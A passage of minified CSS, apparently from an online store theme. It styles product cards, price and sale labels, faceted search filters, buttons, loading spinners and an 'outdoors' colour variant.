.facetLabel:hover{background-color:transparent}.facetedSearch .facetedSearch-navList .accordion{border:1px solid #fff;margin-top:-1px}@media (min-width:1024px){.facetedSearch .facetedSearch-navList .accordion{margin-top:0;border:0}}.facetedSearch .navList .navList-action--checkbox{padding-left:20px}.facetedSearch .navList .navList-action{color:#000;font-size:14px;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}@media (min-width:1440px){.facetedSearch .navList .navList-action{font-size:18px}}.facetedSearch .navList .navList-action span{color:#e0e0e0;font-size:16px}.facetedSearch .navList .navList-action:before{border-radius:50%;width:16px;height:16px;border:2px solid #333;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.facetedSearch .navList .navList-action:after{top:12px;left:7px;-webkit-transform:rotate(45deg);transform:rotate(45deg);height:14px;width:7px;border-bottom:2px solid #212c81;border-right:2px solid #212c81;background-image:none}.facetedSearch .navList .navList-action.is-selected{color:#212c81}.facetedSearch .navList .navList-action.is-selected:before{border-color:#212c81}.facetedSearch .navList .navList-action:hover{color:#212c81}.facetedSearch .navList .navList-action:hover:before{border-color:#212c81}.facetedSearch .navList .navList-action-close{background-color:#fff;border:1px solid #fff;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.facetedSearch .navList .navList-action-close svg{fill:black;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.facetedSearch .navList .navList-action-close:hover{background-color:transparent}.productGrid{margin:0 -20px}@media (min-width:1440px){.productGrid{padding-left:20px}}.productGrid .product{margin-top:0;padding:10px}@media (min-width:1024px){.productGrid .product{padding:20px}}.card{border:1px solid #e0e0e0;margin:0;height:100%;-webkit-box-shadow:.707px .707px 0 0 #fff;box-shadow:.707px .707px 0 0 #fff;border-radius:17px;overflow:hidden;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out;background-color:#f6f6f6;position:relative}.card:hover{-webkit-box-shadow:4.243px 4.243px 11px 0 rgba(0,0,0,.1);box-shadow:4.243px 4.243px 11px 0 rgba(0,0,0,.1);border-color:#fff;background-color:#fff}@media (min-width:1024px){.card:hover{-webkit-box-shadow:12px 12px 23px -14px rgba(0,0,0,.2);box-shadow:12px 12px 23px -14px rgba(0,0,0,.2)}}.card:hover .card-title a{color:#333}.card:hover .card-figure{background-color:#fff}.card:hover .card-body{background-color:#fff}.card:hover .sale-flag-side:after,.card:hover .sold-out-flag-side:after{border-color:transparent transparent #fff transparent}.card:hover .price-section{opacity:0}.card:hover .card-figcaption-body-btn{bottom:0}.card:hover .button-box-group{opacity:1}.card:hover .button-box-group .button .icon svg{fill:white}.card .sale-flag-side,.card .sold-out-flag-side{position:absolute;top:-3px;left:10px;z-index:5;background:#e81212;color:#fff;padding:8px 0 10px 0;display:inline-block;min-width:21px;height:auto;max-width:initial;border-radius:0;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.card .sale-flag-side .sale-text,.card .sale-flag-side .sold-out-text,.card .sold-out-flag-side .sale-text,.card .sold-out-flag-side .sold-out-text{-webkit-writing-mode:vertical-rl;-ms-writing-mode:tb-rl;writing-mode:vertical-rl;text-orientation:inherit;text-transform:uppercase;-webkit-transform:rotate(180deg);transform:rotate(180deg);padding:3px 5px 0 2px;line-height:1;font-weight:600;font-size:13px;letter-spacing:1.5px}.card .sale-flag-side:after,.card .sold-out-flag-side:after{content:'';position:absolute;bottom:-1px;border:10px solid;border-color:transparent transparent #f6f6f6 transparent;z-index:6;left:0;right:0;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.card .sold-out-flag-side{background:#007dc6;color:#fff}.card .card-figure{background-color:#f6f6f6;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out;position:relative;padding:5px 0 10px}@media (min-width:1024px){.card .card-figure{padding:31px 0 20px}}@media (min-width:1200px){.card .card-figure{padding:29px 0 20px}}@media (min-width:1440px){.card .card-figure{padding:38px 0 22px}}@media (min-width:1700px){.card .card-figure{padding:40px 0 28px}}.card .card-figure .sale-text,.card .card-figure .sold-out-text{padding-top:3px;display:inline-block}.card .card-figure .card-img-container:after{padding-bottom:110%}@media (min-width:1024px){.card .card-figure .card-img-container:after{padding-bottom:100%}}.card .card-figure .card-img-container .card-image{-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.card .card-figure .card-img-container .hover-image+.default-image{-webkit-transition:.75s ease;transition:.75s ease}.card .card-figure .card-img-container .hover-image{opacity:0}.card .card-figure .card-img-container:hover .hover-image+.default-image{opacity:0}.card .card-figure .card-img-container:hover .hover-image{opacity:1}.card .card-figure .card-figcaption{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.card .card-figure .card-figcaption .card-figcaption-body{display:-ms-flexbox;display:-webkit-box;display:flex;-ms-flex-align:center;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;top:80%;-webkit-transform:translateY(-80%);transform:translateY(-80%)}.card .card-figure .card-figcaption .card-figcaption-body .button{width:35px;height:35px;display:-ms-flexbox;display:-webkit-box;display:flex;-ms-flex-align:center;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;background-color:#fff;border:3px solid #fff;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out;-webkit-box-shadow:none;box-shadow:none}@media (min-width:1700px){.card .card-figure .card-figcaption .card-figcaption-body .button{width:70px;height:70px}}.card .card-figure .card-figcaption .card-figcaption-body .button:hover{background-color:#fff}.card .card-figure .card-figcaption .card-figcaption-body .button:hover svg{fill:white}.card .card-figure .card-figcaption .card-figcaption-body .button .icon{width:17px;height:17px}@media (min-width:1700px){.card .card-figure .card-figcaption .card-figcaption-body .button .icon{width:33px;height:33px}}.card .card-figure .card-figcaption .card-figcaption-body .button svg{width:17px;height:17px;margin:0;fill:white;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}@media (min-width:1700px){.card .card-figure .card-figcaption .card-figcaption-body .button svg{width:33px;height:33px}}.card .card-figure .card-figcaption .card-figcaption-body .compare{margin-left:15px;margin-top:0}.card .card-figure .card-figcaption .card-figcaption-body .compare input{opacity:0;position:absolute}input:checked+.card .card-figure .card-figcaption .card-figcaption-body .compare.active{background-color:#fff;border-color:#fff}input:checked+.card .card-figure .card-figcaption .card-figcaption-body .compare.active svg{fill:#d14343}.card .card-figure .card-figcaption .card-figcaption-body .compare.active{background-color:#d14343;border-color:#d14343}.card .card-figure .card-figcaption .card-figcaption-body .compare.active svg{fill:#d14343}.card .button-box-group{position:absolute;top:auto;left:0;bottom:15px;width:100%;height:auto;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;opacity:0;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}@media (min-width:1024px){.card .button-box-group{bottom:15px}}.card .button-box-group .card-figcaption-button{padding:4px 13px 2px;font-size:11px;font-weight:700;border-radius:40px;border:3px solid #d14343;-webkit-box-shadow:0 10px 15px 0 rgba(209,67,67,.37);box-shadow:0 10px 15px 0 rgba(209,67,67,.37);background-color:#d14343;margin:0;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}@media (min-width:1024px){.card .button-box-group .card-figcaption-button{font-size:14px;padding:10px 20px 8px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}}@media (min-width:1700px){.card .button-box-group .card-figcaption-button{padding:13px 30px 12px}}.card .button-box-group .card-figcaption-button .icon{width:11px;height:11px;vertical-align:sub;margin-left:2px}@media (min-width:1024px){.card .button-box-group .card-figcaption-button .icon{margin-left:5px}}@media (min-width:1700px){.card .button-box-group .card-figcaption-button .icon{width:14px;height:14px;vertical-align:middle}}.card .button-box-group .card-figcaption-button .icon svg{width:11px;height:11px;fill:white;margin-right:10px;display:inline-block;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}@media (min-width:1700px){.card .button-box-group .card-figcaption-button .icon svg{width:14px;height:14px}}.card .button-box-group .card-figcaption-button span{display:inline-block;vertical-align:middle;padding-top:4px}.card .button-box-group .card-figcaption-button:hover .icon svg{fill:white}.card .card-body{padding:5px 10px 15px 10px;text-align:center;position:relative;display:block;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}@media (min-width:1024px){.card .card-body{padding:20px 10px 0 10px}}@media (min-width:1700px){.card .card-body{margin-bottom:0}}.card .card-body .card-rating{padding:5px 10px 0 10px;margin-bottom:10px}@media (min-width:1024px){.card .card-body .card-rating{padding:0 10px}}.card .card-body .brand-text{font-size:14px;margin-bottom:0;min-height:21px}.card .card-body .card-text{font-size:14px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;position:relative;margin:0;-ms-flex-wrap:wrap;flex-wrap:wrap;min-height:55px}@media (min-width:1024px){.card .card-body .card-text{margin:20px 0 30px}}@media (min-width:1440px){.card .card-body .card-text{font-size:16px;margin:20px 0 45px}}.card .card-body .card-text.productRating{margin-bottom:8px}.card .card-body .card-title{font-family:Oswald;font-size:12px;line-height:1.3;margin:5px 0 0}@media (min-width:1024px){.card .card-body .card-title{max-height:42px;font-size:14px}}@media (min-width:1440px){.card .card-body .card-title{font-size:16px;margin:5px 0 0 0}}.card .card-body .short-description-value{color:#333;margin-bottom:0}.card .card-body .price-section{display:inline-block;margin-right:13px;color:#aaa;font-size:14px;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}@media (min-width:1700px){.card .card-body .price-section{font-size:16px}}.card .card-body .price-section:last-child{padding-right:0}.card .card-body .price-section.price-section--withTax .price--withTax,.card .card-body .price-section.price-section--withTax .price--withoutTax,.card .card-body .price-section.price-section--withTax .price-now-label,.card .card-body .price-section.price-section--withoutTax .price--withTax,.card .card-body .price-section.price-section--withoutTax .price--withoutTax,.card .card-body .price-section.price-section--withoutTax .price-now-label{color:#d14343;font-size:18px;font-weight:600;display:block;line-height:1}@media (min-width:1700px){.card .card-body .price-section.price-section--withTax .price--withTax,.card .card-body .price-section.price-section--withTax .price--withoutTax,.card .card-body .price-section.price-section--withTax .price-now-label,.card .card-body .price-section.price-section--withoutTax .price--withTax,.card .card-body .price-section.price-section--withoutTax .price--withoutTax,.card .card-body .price-section.price-section--withoutTax .price-now-label{font-size:22px}}.card .card-body .price-section .price-now-label{margin-bottom:7px}.card .card-body .price-section .price-label{display:block;margin-bottom:7px}.card .card-body .price-section .price--discounted,.card .card-body .price-section .price--non-sale,.card .card-body .price-section .price--rrp{position:relative;text-decoration:none;font-size:16px;font-weight:400;display:block;line-height:1}.card .card-body .price-section .price--discounted:before,.card .card-body .price-section .price--non-sale:before,.card .card-body .price-section .price--rrp:before{content:'';position:absolute;width:100%;height:1px;background-color:#aaa;-webkit-transform:rotate(-30deg) translate(0,-50%);transform:rotate(-30deg) translate(0,-50%);top:50%;left:0;right:0}.productList .product+.product{margin-top:2rem}.listItem{border:1px solid #e0e0e0;margin:0;height:100%;-webkit-box-shadow:.707px .707px 0 0 #fff;box-shadow:.707px .707px 0 0 #fff;border-radius:17px;overflow:hidden;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}@media (min-width:768px){.listItem{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}}@media (min-width:768px){.listItem .listItem-body,.listItem .listItem-figure{display:block}}@media (min-width:768px){.listItem .listItem-content{display:block}}.listItem .listItem-content p{font-size:14px}@media (min-width:1700px){.listItem .listItem-content p{font-size:16px}}.listItem .listItem-price{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:left;-ms-flex-pack:left;justify-content:left;margin:15px 0 25px}.listItem .sale-flag-side,.listItem .sold-out-flag-side{position:absolute;top:0;left:10px;z-index:5;background:#e81212;color:#fff;padding:8px 0 10px 0;display:inline-block;min-width:21px;height:auto;max-width:initial;border-radius:0;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.listItem .sale-flag-side .sale-text,.listItem .sale-flag-side .sold-out-text,.listItem .sold-out-flag-side .sale-text,.listItem .sold-out-flag-side .sold-out-text{-webkit-writing-mode:vertical-rl;-ms-writing-mode:tb-rl;writing-mode:vertical-rl;text-orientation:inherit;text-transform:uppercase;-webkit-transform:rotate(180deg);transform:rotate(180deg);padding:3px 5px 0 2px;line-height:1;font-weight:600;font-size:13px;letter-spacing:1.5px}.listItem .sale-flag-side:after,.listItem .sold-out-flag-side:after{content:'';position:absolute;bottom:-1px;border:10px solid;border-color:transparent transparent #f6f6f6 transparent;z-index:6;left:0;right:0;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.listItem .sold-out-flag-side{background:#007dc6;color:#fff}.listItem .button{padding:10px 23px 8px;font-size:14px;font-weight:700;border-radius:40px;border:3px solid #d14343;-webkit-box-shadow:0 10px 15px 0 rgba(209,67,67,.37);box-shadow:0 10px 15px 0 rgba(209,67,67,.37);background-color:#d14343;color:#fff;display:inline-block;width:auto;margin:0;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}@media (min-width:1700px){.listItem .button{padding:16px 27px 13px}}.listItem .button svg{width:14px;height:14px;fill:white;margin-right:10px;display:inline-block}.listItem .button span{display:inline-block;vertical-align:middle;padding-top:4px}.listItem .button:hover{background-color:#d14343}.listItem .button:hover svg{fill:white}.listItem .listItem-figure{overflow:hidden}.listItem .listItem-figure .listItem-figure__link{height:100%;padding:20px 0;position:absolute;top:0;left:0;width:100%}.listItem .listItem-figure .listItem-image{position:relative;-o-object-fit:contain;object-fit:contain;height:100%}@media (min-width:480px){.listItem .listItem-figure .sale-flag-sash,.listItem .listItem-figure .sold-out-flag-sash{left:-24px}}.listItem .listItem-figure .sale-text,.listItem .listItem-figure .sold-out-text{padding-top:3px;display:inline-block}.listItem .listItem-figure .listItem-figureBody{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);overflow:hidden;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out;display:none;opacity:0;position:absolute;width:auto;height:auto}@media (min-width:1024px){.listItem .listItem-figure .listItem-figureBody{display:block}}.listItem .listItem-figure .listItem-figureBody .button{width:35px;height:35px;display:-ms-flexbox;display:-webkit-box;display:flex;-ms-flex-align:center;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;background-color:#fff;border-color:#fff;-webkit-box-shadow:none;box-shadow:none;padding:0}@media (min-width:1024px){.listItem .listItem-figure .listItem-figureBody .button{padding:20px}}@media (min-width:1700px){.listItem .listItem-figure .listItem-figureBody .button{width:70px;height:70px}}.listItem .listItem-figure .listItem-figureBody .button:hover{background-color:#fff}.listItem .listItem-figure .listItem-figureBody .button:hover svg{fill:white}.listItem .listItem-figure .listItem-figureBody .button .icon{width:17px;height:17px}@media (min-width:1700px){.listItem .listItem-figure .listItem-figureBody .button .icon{width:33px;height:33px}}.listItem .listItem-figure .listItem-figureBody .button svg{width:17px;height:17px;margin:0;fill:white}@media (min-width:1700px){.listItem .listItem-figure .listItem-figureBody .button svg{width:33px;height:33px}}.listItem .listItem-figure .listItem-figureBody .compare{margin-top:15px}.listItem .listItem-figure .listItem-figureBody .compare input{display:none}.listItem .listItem-figure .listItem-figureBody .compare.active{background-color:#fff;border-color:#fff}.listItem .listItem-figure .listItem-figureBody .compare.active svg{fill:#d14343}.listItem .listItem-body{padding:10px}.listItem .listItem-body .listItem-details .card-rating-brand{color:#333;font-size:14px}@media (min-width:1440px){.listItem .listItem-body .listItem-details .card-rating-brand{font-size:16px}}.listItem .listItem-body .listItem-title{font-family:Oswald;font-size:14px;line-height:1.3;margin:5px 0 10px 0}@media (min-width:1024px){.listItem .listItem-body .listItem-title{font-size:18px}}@media (min-width:1700px){.listItem .listItem-body .listItem-title{font-size:20px}}.listItem .listItem-body .price-section{display:inline-block;margin-right:13px;color:#aaa;font-size:14px;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}@media (min-width:1700px){.listItem .listItem-body .price-section{font-size:16px}}.listItem .listItem-body .price-section:last-child{padding-right:0}.listItem .listItem-body .price-section.price-section--withTax .price--withTax,.listItem .listItem-body .price-section.price-section--withTax .price--withoutTax,.listItem .listItem-body .price-section.price-section--withTax .price-now-label,.listItem .listItem-body .price-section.price-section--withoutTax .price--withTax,.listItem .listItem-body .price-section.price-section--withoutTax .price--withoutTax,.listItem .listItem-body .price-section.price-section--withoutTax .price-now-label{color:#d14343;font-size:18px;font-weight:600;display:block;line-height:1}@media (min-width:1700px){.listItem .listItem-body .price-section.price-section--withTax .price--withTax,.listItem .listItem-body .price-section.price-section--withTax .price--withoutTax,.listItem .listItem-body .price-section.price-section--withTax .price-now-label,.listItem .listItem-body .price-section.price-section--withoutTax .price--withTax,.listItem .listItem-body .price-section.price-section--withoutTax .price--withoutTax,.listItem .listItem-body .price-section.price-section--withoutTax .price-now-label{font-size:22px}}.listItem .listItem-body .price-section .price-now-label{margin-bottom:7px}.listItem .listItem-body .price-section .price-label{display:block;margin-bottom:7px}.listItem .listItem-body .price-section .price--discounted,.listItem .listItem-body .price-section .price--non-sale,.listItem .listItem-body .price-section .price--rrp{position:relative;text-decoration:none;font-size:16px;font-weight:400;display:block;line-height:1}.listItem .listItem-body .price-section .price--discounted:before,.listItem .listItem-body .price-section .price--non-sale:before,.listItem .listItem-body .price-section .price--rrp:before{content:'';position:absolute;width:100%;height:1px;background-color:#aaa;-webkit-transform:rotate(-30deg) translate(0,-50%);transform:rotate(-30deg) translate(0,-50%);top:50%;left:0;right:0}.listItem:hover{background-color:#fff}.listItem:hover .sale-flag-side:after,.listItem:hover .sold-out-flag-side:after{border-color:transparent transparent #fff transparent}.listItem:hover .listItem-figureBody{opacity:1}@media (min-width:1200px){.page-sidebar+.page-content .productList .listItem-actions{width:100%;display:block}}.show-more-button-box{text-align:center;margin-top:10px}@media (min-width:1024px){.show-more-button-box{margin-top:70px}}.show-more-button-box .button{padding:10px 23px 8px;font-size:14px;font-weight:700;border-radius:40px;border:3px solid #d14343;-webkit-box-shadow:0 10px 15px 0 rgba(209,67,67,.37);box-shadow:0 10px 15px 0 rgba(209,67,67,.37);background-color:#d14343;color:#fff;display:inline-block;width:auto;margin:0;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out;line-height:1}@media (min-width:1024px){.show-more-button-box .button{padding:16px 40px 13px}}@media (min-width:1700px){.show-more-button-box .button{padding:16px 55px 13px;font-size:18px}}.show-more-button-box .button svg{width:15px;height:15px;fill:white;margin-right:10px;display:inline-block;vertical-align:middle}.show-more-button-box .button span{display:inline-block;vertical-align:middle;padding-top:4px}.show-more-button-box .button:hover{background-color:#d14343}.show-more-button-box .button:hover svg{fill:white}.show-more-button-box .button:after{content:"";display:block;width:1.2em;height:1.2em;position:absolute;left:calc(50% - .75em);top:calc(50% - .75em);border:.15em solid transparent;border-right-color:#212c81;border-radius:50%;-webkit-animation:spin .7s linear infinite;animation:spin .7s linear infinite;opacity:0}.show-more-button-box .button[disabled]{color:transparent!important;background-image:none}.show-more-button-box .button[disabled]::after{opacity:1}.header-section{position:relative;padding:10px 0;background-color:#333}@media (min-width:768px){.header-section{padding:20px 0}}@media (min-width:1024px){.header-section{padding:50px 0}}.product-loader{position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,.2);z-index:10;display:none}.product-loader.loading{display:block;display:-ms-flexbox;display:-webkit-box;display:flex;-ms-flex-align:center;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.bt-spinner{width:200px;height:200px;border-radius:50%;background-color:transparent;border:4px solid #666;border-top-color:#000;-webkit-animation:1s spin linear infinite;animation:1s spin linear infinite;margin:0 auto}.previewCartList{position:relative}.previewCartList .bt-spinner{position:absolute;z-index:10;margin:auto;left:0;right:0;top:0;bottom:0;background-color:rgba(255,255,255,.25);width:100%;height:100%;border-radius:0;border:none;z-index:10;-webkit-animation:none;animation:none}.previewCartList .bt-spinner:before{width:200px;height:200px;border-radius:50%;background-color:transparent;border:4px solid #666;border-top-color:#000;-webkit-animation:1s spin linear infinite;animation:1s spin linear infinite;margin:0 auto;content:"";position:absolute;top:0;bottom:0;left:0;right:0;margin:auto}@keyframes spin{from{-webkit-transform:rotate(0);transform:rotate(0)}to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.compare-popup{position:fixed;margin:0 auto;left:0;top:0;right:0;bottom:0;background-color:transparent;overflow:auto;z-index:1010}.compare-popup .popup-section{max-width:350px;position:absolute;background-color:#d5ffd8;border-radius:10px;top:15px;right:15px;left:15px;padding:20px}@media (min-width:768px){.compare-popup .popup-section{max-width:400px;left:auto;top:115px}}@media (min-width:1024px){.compare-popup .popup-section{top:15px}}@media (min-width:1440px){.compare-popup .popup-section{max-width:310px}}.compare-popup .popup-section .close-btn{color:#000;font-size:18px;line-height:10px;display:inline-block;position:absolute;top:10px;right:15px}.compare-popup .popup-section h5,.compare-popup .popup-section p{margin:0;color:#000}.error-page{padding:30px 0}@media (min-width:1024px){.error-page{padding:50px 0 100px}}.error-page .form-prefixPostfix{display:block}@media (min-width:768px){.error-page .form-prefixPostfix{display:-webkit-box;display:-ms-flexbox;display:flex}}@media (min-width:768px){.error-page .form-prefixPostfix .form-input{margin-right:15px}}@media (min-width:1200px){.error-page .form-prefixPostfix .form-input{margin-right:25px}}.error-page .button--primary{border:3px solid #d14343;color:#fff;-webkit-box-shadow:0 9px 27px 0 rgba(209,67,67,.37);box-shadow:0 9px 27px 0 rgba(209,67,67,.37);background-color:#df2a23;padding:10px 15px 8px;font-size:16px;width:auto;border-width:3px;margin:10px auto 0}@media (min-width:768px){.error-page .button--primary{margin:0}}@media (min-width:1024px){.error-page .button--primary{margin:0}}@media (min-width:1700px){.error-page .button--primary{padding:13px 25px 11px;font-size:18px}}.error-page .button--primary:hover{color:#fff;-webkit-box-shadow:2.431px 13.787px 27px 0 rgba(209,67,67,.37);box-shadow:2.431px 13.787px 27px 0 rgba(209,67,67,.37);background-color:#d14343;border-color:#df2a23}.page-page .page-content,.page_contact_form-page .page-content{padding:30px 0}@media (min-width:1024px){.page-page .page-content,.page_contact_form-page .page-content{padding:50px 0 100px}}.page-page .page-content .button--primary,.page_contact_form-page .page-content .button--primary{padding:10px 15px 8px;font-size:16px;width:auto;border-width:3px;margin:0 5px 0 0;border:3px solid #d14343;color:#fff;-webkit-box-shadow:0 9px 27px 0 rgba(209,67,67,.37);box-shadow:0 9px 27px 0 rgba(209,67,67,.37);background-color:#df2a23}@media (min-width:1024px){.page-page .page-content .button--primary,.page_contact_form-page .page-content .button--primary{margin-bottom:0}}@media (min-width:1700px){.page-page .page-content .button--primary,.page_contact_form-page .page-content .button--primary{padding:13px 25px 11px;font-size:18px}}.page-page .page-content .button--primary:hover,.page_contact_form-page .page-content .button--primary:hover{color:#fff;-webkit-box-shadow:2.431px 13.787px 27px 0 rgba(209,67,67,.37);box-shadow:2.431px 13.787px 27px 0 rgba(209,67,67,.37);background-color:#d14343;border-color:#df2a23}.cms-page ul,.login-page .new-customer .panel-body ul{list-style-type:none}.cms-page ul li,.login-page .new-customer .panel-body ul li{position:relative}.cms-page ul li:before,.login-page .new-customer .panel-body ul li:before{content:"";display:block;position:absolute;left:-20px;top:5px;width:9px;height:9px;border:1px solid #df2a23;background:#fff;border-radius:50%;-webkit-box-shadow:0 0 0 2px #df2a23 inset;box-shadow:0 0 0 2px #df2a23 inset}.cms-page ul li a,.login-page .new-customer .panel-body ul li a{color:#fff;text-decoration:none;position:relative;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.cms-page ul li a:before,.login-page .new-customer .panel-body ul li a:before{content:"";display:block;position:absolute;bottom:-3px;left:0;width:100%;height:1px;background-color:#fff;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.cms-page ul li a:hover,.login-page .new-customer .panel-body ul li a:hover{color:#df2a23}.cms-page ul li a:hover:before,.login-page .new-customer .panel-body ul li a:hover:before{background-color:#df2a23}.cms-page{padding:30px 0}@media (min-width:1024px){.cms-page{padding:50px 0 100px}}.cms-page .page-content--centered{padding-top:0!important;width:100%}.cms-page h1,.cms-page h2,.cms-page h3,.cms-page h4,.cms-page h5,.cms-page h6{color:#000}.cms-page ul{list-style-type:none}.cms-page ul li{position:relative}.cms-page ul li:before{top:10px}.cosmetics .page-content .show-more-button-box .button svg{display:none}.outdoors .listItem .button{color:#fff;background-color:#df2a23;border-color:#d14343}.outdoors .listItem .button:hover{color:#fff;background-color:#212c81}.outdoors .listItem .button:hover .icon svg{fill:white}.outdoors .listItem .button .icon svg{fill:white}@media (min-width:1700px){.outdoors .page-content .show-more-button-box .button{font-size:24px;padding:14px 44px 15px}}.outdoors .page-content .show-more-button-box .button svg{display:none}.outdoors .error-page{padding:30px 0}@media (min-width:1024px){.outdoors .error-page{padding:50px 0 100px}}.outdoors .error-page .button--primary{-webkit-box-shadow:none;box-shadow:none;background-color:#df2a23;border:1px solid #d14343;color:#fff;letter-spacing:1px;border-radius:4px;box-shadow:none}.outdoors .error-page .button--primary:hover{color:#fff;background-color:#212c81;-webkit-box-shadow:none;box-shadow:none}.outdoors .error-page .button--primary:hover .icon svg{fill:white}@media (min-width:1024px){.outdoors .error-page .button--primary .icon{width:14px;height:17px;margin:0;vertical-align:baseline}}.outdoors .error-page .button--primary .icon svg{fill:white}@media (min-width:1024px){.outdoors .error-page .button--primary .icon svg{width:14px;height:17px}}.outdoors .page-heading{text-transform:uppercase;font-weight:400;font-size:28px;line-height:1}@media (min-width:1200px){.outdoors .page-heading{font-size:72px;line-height:1.3;line-height:1.5}}.outdoors .button{font-family:Oswald;border-radius:6px}.outdoors .breadcrumbs{text-align:center}@media (min-width:1024px){.outdoors .breadcrumbs .breadcrumb .breadcrumb-label{font-size:18px}}.outdoors .breadcrumbs .breadcrumb .breadcrumb-label:hover{color:#212c81}.outdoors .breadcrumbs .breadcrumb.is-active .breadcrumb-label{color:#212c81}.outdoors .breadcrumbs .breadcrumb.is-active .breadcrumb-label:hover{color:#fff}.outdoors .listItem .listItem-figureBody .button{background-color:rgba(51,51,51,.67);border-color:#333}.outdoors .listItem .listItem-figureBody .button:hover{background-color:#333;border-color:#333}.outdoors .card{border-radius:10px}.outdoors .card .card-figure{background-color:#fff}.outdoors .card .card-figure .sale-flag-side .sale-text,.outdoors .card .card-figure .sold-out-flag-side .sale-text{padding-top:12px;padding-right:4px}.outdoors .card .card-figure .sale-flag-side:after,.outdoors .card .card-figure .sold-out-flag-side:after{border-color:transparent transparent #fff transparent}.outdoors .card .card-figure .card-figcaption-body .card-figcaption-button{background-color:rgba(51,51,51,.67);border-color:#333}.outdoors .card .card-figure .card-figcaption-body .card-figcaption-button:hover{background-color:#333;border-color:#333}.outdoors .card .card-figure .card-figcaption-body .card-figcaption-button.compare.active{background-color:#333;border-color:#333}.outdoors .card .card-figure .card-figcaption-body .card-figcaption-button.compare.active svg{fill:#d14343}.outdoors .card .card-figure .card-figcaption-body .card-figcaption-button.compare.active:hover{background-color:rgba(209,67,67,.67);border-color:#d14343}.outdoors .card .card-figure .card-figcaption-body .card-figcaption-button.compare.active:hover svg{fill:#333333}.outdoors .card .button-box-group .card-figcaption-button.button{border-color:#d14343;border-radius:6px;-webkit-box-shadow:none;box-shadow:none;color:#fff}.outdoors .card .button-box-group .card-figcaption-button.button:hover{background-color:#fff;color:#d14343}.outdoors .card .button-box-group .card-figcaption-button.button:hover .icon svg{fill:#d14343}.outdoors .card .card-body .price-section.price-section--withTax .price--withTax,.outdoors .card .card-body .price-section.price-section--withTax .price--withoutTax,.outdoors .card .card-body .price-section.price-section--withTax .price-now-label,.outdoors .card .card-body .price-section.price-section--withoutTax .price--withTax,.outdoors .card .card-body .price-section.price-section--withoutTax .price--withoutTax,.outdoors .card .card-body .price-section.price-section--withoutTax .price-now-label{font-weight:700}@media (min-width:1700px){.outdoors .card .card-body .price-section.price-section--withTax .price--withTax,.outdoors .card .card-body .price-section.price-section--withTax .price--withoutTax,.outdoors .card .card-body .price-section.price-section--withTax .price-now-label,.outdoors .card .card-body .price-section.price-section--withoutTax .price--withTax,.outdoors .card .card-body .price-section.price-section--withoutTax .price--withoutTax,.outdoors .card .card-body .price-section.price-section--withoutTax .price-now-label{font-size:24px}}.outdoors .card .card-body .price--discounted,.outdoors .card .card-body .price--non-sale,.outdoors .card .card-body .price--rrp{font-weight:300;font-size:18px}.outdoors .card .card-body .price--discounted::before,.outdoors .card .card-body .price--non-sale::before,.outdoors .card .card-body .price--rrp::before{width:100%}.outdoors .facetedSearch .facetedSearch-toggle{border:1px solid #e0e0e0}.outdoors .facetedSearch .facetedSearch-toggle-indicator,.outdoors .facetedSearch .facetedSearch-toggle-text{font-size:13px;font-weight:400}.outdoors .facetedSearch .facetedSearch-navList .accordion{border:1px solid #e0e0e0}@media (min-width:1024px){.outdoors .facetedSearch .facetedSearch-navList .accordion{border:none}}.outdoors .facetedSearch .facetedSearch-navList .toggleLink{color:#212c81}.outdoors .facetedSearch .facetedSearch-navList .navList .navList-action--checkbox{padding-left:22px}@media (min-width:1700px){.outdoors .facetedSearch .facetedSearch-navList .navList .navList-action--checkbox{padding-left:30px}}.outdoors .facetedSearch .facetedSearch-navList .navList .navList-action{color:#333;text-transform:uppercase}.outdoors .facetedSearch .facetedSearch-navList .navList .navList-action:before{border-radius:0}.outdoors .facetedSearch 